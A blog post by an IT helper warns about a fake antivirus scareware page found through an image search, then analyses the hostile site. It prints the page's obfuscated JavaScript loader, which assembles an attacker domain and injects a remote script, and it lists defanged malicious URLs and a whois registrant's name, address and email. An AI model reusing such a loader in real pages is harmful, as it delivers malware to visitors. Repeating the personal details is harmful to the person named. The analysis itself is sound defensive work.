Someone called me earlier, because she had a big virus warning on her screen. This was actually a hoax (a web page trying to install malware), and it’s useful to be aware of it so that you know what to recognise.
I identified the website which was responsible, but it’s now been taken down. So, the purpose of this post is to warn you about similar sites rather than this site in particular. I observed the same behaviour in IE8 and Firefox 3.6.12 (on Windows 7), but I haven’t tried any other OS/browser.
Initially, she did a Google image search for “map of central america”, and one of the results looked like this:
She then clicked that image to view the page where it came from:
hxxp://america.film.bigbestmovie.com/mapofcentralamerica/
(I’ve mangled the URL so that you won’t click it by accident.)
The bigbestmovie page had 4 maps at the top, which were all “stolen” (hotlinked) from other sites. In particular, the one that showed up in the Google image results is taken from this page:
http://www.godsgeography.com/centralamerica/central1.html
Just to clarify, the “God’s Geography” site looks completely safe, and they have nothing to do with the dodgy stuff going on elsewhere; they’re just an innocent bystander.

10 minutes later, the bigbestmovie page disappeared, and this message box appeared:
Note that this says “Message from webpage”, i.e. this has come from the internet, not your local computer. (The equivalent Firefox message tells you which website has generated it.) The person who reported this had multiple tabs open, and it took about 10 minutes before this message appeared, so she thought that it had come from a different website.
In a case like this, you should get rid of the message without clicking “OK” or the red X. I tried Alt+F4 (in IE), but that still acted as if I’d clicked OK, so the only certain method is to run Task Manager, select this app, then click “End Task”.

Anyway, if you do click “OK”, you then see a window like this, which appears to be doing a virus scan:
As a general tip, any program that claims to have scanned your entire hard drive in a couple of seconds is lying!

If you try to get rid of this window, it nags you to stick around:

If you click anywhere on the “Security Analysis” screen, it prompts you to download a file:
That’s the whole purpose of the exercise – the people who set up the hoax want you to run this file, which will then do something nasty to your computer, e.g. joining their botnet. So, you don’t want this file! If you get this far, use Task Manager to shut down the web browser completely.
In theory, you could download the program, scan it for viruses, then run it if it’s safe. However, I used McAfee VirusScan Enterprise 8.7 (with all the latest security updates), and that told me that the file was clean. In fairness, I haven’t actually run the program, so I am just assuming that it’s bad. However, I trust my instincts more than I trust any anti-virus software.
So, if your computer suddenly tells you that you’ve got loads of viruses, don’t panic. If you’re not sure what to do, ask for advice. This certainly applies if you’re at work: I think I speak for all IT staff when I say that we’d much rather help you out beforehand than clean up the mess afterwards.
The rest of this post is a bit more “forensic”, since I’ve been trying to work out how this happened. Looking at the HTML source for the bigbestmovie page, it had 3 blocks of JavaScript at the start of the <body> section:
<script language='JavaScript' >
var c1 = "partner.js?frm="+encodeURIComponent(document.referrer)+"&default_keyword="+document.title;
var x1 = "/"+c1;
var y1 = "<s"+"cript language='JavaScript' src='"+x1+"' ><"+"/"+"script>";
document.write(y1);
</script>
<script language='JavaScript' >
var b1="ucy";
var b2="gan";
var b3="ijo";
var b4=".dy";
var b5="ndn";
var b6="s-s";
var b7="erv";
var b8="er.";
var b9="com";
var c = "partner.js?num=114&frm="+encodeURIComponent(document.referrer)+"&default_keyword="+document.title;
var x = "http://"+b1+b2+b3+b4+b5+b6+b7+b8+b9+"/"+c;
var y = "<s"+"cript language='JavaScript' src='"+x+"' ><"+"/"+"script>";
document.write(y);
</script>
<script src="/nlc/in.cgi?14"></script>
The first 2 get replaced at runtime, so the block then looks like this:
<script language='JavaScript' src='/partner.js?frm=GOOGLE&default_keyword=DOCTITLE' ></script>
<script language='JavaScript' src='hxxp://ucyganijo.dyndns-server.com/partner.js?num=114&frm=GOOGLE&default_keyword=DOCTITLE' ></script>"
<script src="/nlc/in.cgi?14"></script>
The bits in CAPITALS are just placeholders: GOOGLE is the URL of the Google results page, and DOCTITLE is the title of this (bigbestmovie.com) page. So, the first line would really look something like this:
hxxp://america.film.bigbestmovie.com/partner.js?frm=http%3A%2F%2Fwww.google.co.uk%2Fimgres%3Fimgurl%3Dhttp%3A%2F%2Fwww.godsgeography.com%2Fcentralamerica%2Fcentral1.jpg%26imgrefurl%3Dhttp%3A%2F%2Famerica.film.bigbestmovie.com%2Fmapofcentralamerica%2F%26usg%3D__y6l4u91mTPtVWxuGqWCeb3AtMV4%3D%26h%3D340%26w%3D402%26sz%3D43%26hl%3Den%26start%3D0%26zoom%3D1%26tbnid%3DVzeOZ_s6A3kgEM%3A%26tbnh%3D157%26tbnw%3D186%26prev%3D%2Fimages%253Fq%253Dmap%252Bof%252Bcentral%252Bamerica%2526um%253D1%2526hl%253Den%2526biw%253D1131%2526bih%253D659%2526tbs%253Disch%3A1%26um%3D1%26itbs%3D1%26iact%3Drc%26dur%3D312%26ei%3Ds_HKTNOYF5GD4Ab47LTcDA%26oei%3Ds_HKTNOYF5GD4Ab47LTcDA%26esq%3D1%26page%3D1%26ndsp%3D12%26ved%3D1t%3A429%2Cr%3A11%2Cs%3A0%26tx%3D112%26ty%3D119&default_keyword=map%20of%20central%20america
The second JavaScript file is a bit odd, because the server name changed. The firewall logs referred to:
hxxp://agosagyvux.dyndns-blog.com/
rather than:
hxxp://ucyganijo.dyndns-server.com/
DynDNS.com is a legitimate site, which sells sub-domains in “dyndns-blog.com” and “dyndns-server.com” (among others), so agosagyvux and ucyganijo are the equivalent of LiveJournal usernames. I assume that they both belong to the same person, although I’m not sure why he’s using DynDNS at all. Maybe the dodgy code is being hopped around to different machines on a botnet? That being the case, it’s curious that the bigbestmovie.com page also got updated to refer to a different name, particularly in such a short space of time (less than 2 hours).
I’ve tried to download the partner.js files, but if I just request the files themselves (no parameters) then I get a 404 error. If I supply the full address from the firewall log, I can download something. However, the one from bigbestmovie.com is a 0 byte file, and the one from the DynDNS site is only 2 bytes (appearing as whitespace in Notepad). This may mean that there’s something sneaky going on, so you only get the real JavaScript file if there’s a referring page, but I can’t find any copies in my cache. Alternately, they may both be red herrings, with the real work being done in the CGI file, e.g. that might be generating new JavaScript on the fly. Any suggestions would be welcome.
Looking at the screenshot with the fake virus scan, you can see the address bar in the background; in particular, this was from the www1.bestdrive-keeper.in site. When I tried to duplicate the problem, I got a similar page from the www3.new-protectionsoft23.in site.
If I go to:
hxxp://www3.new-protectionsoft23.in/
then it redirects me to:
hxxp://www.welcomewave.net/?uid=7&isRedirected=1
which just has a list of YouTube videos. This seems like an overtly innocent site, i.e. it’s deliberately intended to divert suspicion. I’m not sure what the uid is for; maybe this site is a front for lots of malware sites, and they want to keep track of their customers?
If I pass a parameter to the site, as above:
hxxp://www3.new-protectionsoft23.in/?4ec0=%9B%EC%E0%97k%A0%96%B0c%96%E2%D8%D8%A2%96%9A%D5%E2%AB%A3%95%DA%E8%9Ep%5E%9A%9Fh%C8%9Ch%A8%D8%A8iR
it then redirects me to a different site. Again, I’ve found that the addresses keep changing, which makes it hard to do any effective blocking. Initially, it went to:
www1.smart-yourholder.in
I noticed that this URL is similar to the examples above, i.e. they’re Indian sites containing numbers and punctuation. According to whois for India, they are indeed registered to the same person:
Adam Allen, 87 Columbia Heights, New York 11013
dmallen51@gmail.com
I’ve got that far, but now I’m stuck. Should I report this to someone? If so, whom? For instance, Google might have been willing to block the bigbestmovie.com site from their search results, but it’s already been taken down. I assume that the people behind this will create new (disposable) websites to replace it, then replace them in turn. So, any suggestions would be welcome.
Ah well, if nothing else it’s been an interesting exercise.
Leave a Reply